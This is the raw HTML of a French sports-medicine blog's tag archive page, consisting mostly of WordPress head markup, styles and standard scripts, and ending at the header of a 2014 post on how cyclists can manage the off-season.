

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/conseils-pour-reussir-en-sport/
body_size: 9460
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>conseils pour réussir en sport | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/conseils-pour-reussir-en-sport/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/conseils-pour-reussir-en-sport\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/conseils-pour-reussir-en-sport\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/conseils-pour-reussir-en-sport\/#listItem","position":2,"name":"conseils pour r\u00e9ussir en sport","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/conseils-pour-reussir-en-sport\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/conseils-pour-reussir-en-sport\/","name":"conseils pour r\u00e9ussir en sport | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/conseils-pour-reussir-en-sport\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette conseils pour réussir en sport" href="https://www.medecinedusportconseils.com/tag/conseils-pour-reussir-en-sport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/15219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-conseils-pour-reussir-en-sport tag-15219">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>conseils pour réussir en sport</span>
							</h1>
						</header>
								
										<article id="post-2880" class="clearfix post-2880 post type-post status-publish format-standard hentry category-articles tag-bien-travailler-vant-la-saison tag-comment-bien-gerer-la-coupure-velo-cyclisme-cyclistes tag-comment-bien-manger-lhiver tag-comment-bien-preparer-la-saison tag-comment-bien-preparer-la-saison-cycliste tag-comment-bien-preparer-la-saison-cycliste-2015-les-bons-conseils tag-comment-bien-preparer-la-saison-velo tag-comment-bien-salimenter-en-velo-en-cyclisme tag-comment-bien-se-preparer-lhiver-velo-cyclisme-cycliste tag-comment-etre-en-forme-lhiver tag-comment-manger-lhiver tag-comment-sentrainer-avec-le-froid tag-comment-sentrainer-lhiver-en-cyclisme tag-comment-travailler-lhiver-sur-le-velo tag-comment-travailler-lhiver-velo-cycliste-cyclisme tag-conseils-astuces-trucs-pour-etre-en-bonne-sante-pendant-lhiver tag-conseils-dentrainements-pendant-lhiver tag-conseils-de-terrain-pour-sentrainer-en-velo-cyclisme-cycliste tag-conseils-entrainement-cyclisme tag-conseils-entrainement-velo tag-conseils-medicaux-intersaison tag-conseils-pour-bien-gerer-efficacement-lintersaison tag-conseils-pour-etre-en-bonne-sante-lhiver tag-conseils-pour-etre-en-bonne-sante-pendant-lintersaison tag-conseils-pour-etre-en-bonne-sante-pendant-la-coupure tag-conseils-pour-etre-en-forme-lhiver tag-conseils-pour-etre-en-forme-pendant-lintersaison tag-conseils-pour-etre-en-forme-pendant-la-coupure tag-conseils-pour-lalimentation-du-sportif-lhiver tag-conseils-pour-progresser-cyclisme-cycliste-velo tag-conseils-pour-reussir-en-sport tag-conseils-pour-reussir-lhiver tag-conseils-sortie-velo tag-cyclisme-quelle-preparer-lhiver tag-cyclisme-velo-comment-sentrainer-pendant-la-coupure-et-lintersaison tag-cyclisme-velo-conseils-pendant-la-coupure-et-lintersaison tag-cyclisme-velo-que-faire-pendant-la-coupure-et-lintersaison tag-cyclisme-velo-quel-entrainement-pendant-la-coupure-et-lintersaison tag-cycliste-cyclisme-velo-la-coupure-lhiver tag-cycliste-cyclisme-velo-la-preparation-hivernale tag-cycliste-cyclisme-velo-quelles-activites-lhiver tag-cycliste-quelle-activite-hivernale tag-entrainement-conseils-cyclisme tag-lentrainement-cycliste-pendant-lintersaison tag-la-preparation-hivernale-du-cycliste tag-la-preparation-hivernale-en-velo tag-le-suivi-medical-pendant-lintersaison tag-le-suivi-medical-pendant-la-coupure tag-les-conseils-pour-bien-sentrainer-lhiver-pendant-la-coupure-de-lintersaison tag-programme-dentrainement-hivernal-velo-cycliste-cyclisme tag-programme-entrainement-pendant-lhiver tag-programme-entrainement-pendant-lintersaison tag-programme-pour-sentrainer-pendant-la-coupe-de-lintersaison tag-quel-entrainement-suivre-pendant-lhiver tag-quel-entrainement-suivre-pendant-lintersaison tag-quesl-complemnets-lhiver-chez-le-sportif tag-rester-en-bonne-forme-pendant-lhiver tag-rester-en-bonne-sante-pendant-lhiver tag-rester-en-forme-pendant-lhiver tag-saison-cycliste-2018 tag-savoir-salimenter-lhiver-sport-sportif-cycliste tag-sportif-conseils-pour-bien-manger-lhiver tag-tour-de-france-2018 tag-velo-et-preparation-hivernale">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/10/15/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser/" rel="bookmark">comment gérer l&#8217;intersaison chez le cycliste : conseils de terrain pour gérer cette coupure et pour progresser</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/10/15/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser/" title="8 h 56 min" rel="bookmark">
											<time class="entry-date" datetime="2014-10-15T08:56:23+02:00">
												15 octobre 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/10/15/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser/#comments">4 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
